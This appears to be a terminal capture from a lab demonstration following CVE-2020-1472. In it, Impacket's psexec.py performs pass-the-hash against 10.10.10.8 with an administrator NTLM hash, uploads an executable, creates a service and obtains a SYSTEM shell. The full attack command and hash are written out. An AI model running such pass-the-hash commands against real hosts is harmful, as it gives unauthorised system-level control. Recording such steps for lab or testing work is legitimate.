 C:\Users\Tom\Desktop\CVE-2020-1472检测>python psexec.py administrator@10.10.10.8 -hashes aad3b435b51404eeaad3b435b51404e
e:ccef208c6485269c20db2cad21734fe7
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 10.10.10.8.....
[*] Found writable share Address
[*] Uploading file PjkfMaGn.exe
[*] Opening SVCManager on 10.10.10.8.....
[*] Creating service YHWe on 10.10.10.8.....
[*] Starting service YHWe.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 6.1.7601]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) 2009 Microsoft Corporation
C:\Windows\system32> whoami
nt authority\system